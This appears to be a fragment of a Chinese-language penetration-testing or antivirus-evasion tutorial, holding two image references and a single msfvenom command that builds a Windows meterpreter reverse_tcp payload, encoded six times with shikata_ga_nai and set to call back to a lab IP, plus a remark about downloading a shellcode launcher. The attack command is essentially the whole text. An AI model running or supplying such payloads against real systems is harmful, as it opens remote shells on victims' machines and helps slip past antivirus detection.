 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=192.168.162.129 lport=1329 -f raw -o 1329.raw生成raw文件 - 在我的主机上下载shellcode_launcher